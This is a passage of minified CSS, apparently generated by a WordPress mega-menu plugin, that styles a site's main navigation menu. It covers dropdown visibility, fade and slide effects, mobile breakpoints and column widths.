#mega-menu-menu-principal li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:1211px){#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in , visibility 200ms ease-in}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in , transform 200ms ease-in , visibility 200ms ease-in}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0,10px);transition:transform 200ms ease-in , visibility 200ms ease-in}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.3333333333%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.6666666667%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:transparent;height:auto;width:auto;top:auto}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:1211px){#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:1211px){#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-item-align-float-left{float:left}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item>a.mega-menu-link:focus{background:#6f1dda;color:#00a2e0;font-weight:normal;text-decoration:none;border-color:#fff}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#6f1dda;color:#00a2e0;font-weight:normal;text-decoration:none;border-color:#fff}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#00a2e0;background:#6f1dda}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#6f1dda;color:#00a2e0;font-weight:normal;text-decoration:none;border-color:#fff}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#00a2e0;background:#6f1dda}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#fff;text-transform:none;text-decoration:none;text-align:left;background:rgba(0,0,0,0);border:0;border-radius:0;font-family:inherit;font-size:14px;font-weight:normal;outline:none}@media only screen and (min-width:1211px){#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:transparent;text-align:left;color:#fff;font-size:14px}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:1211px){#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 15px 15px 15px;width:100%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:#6f1dda;border:0;padding:0 0 0 0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:1211px){#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu 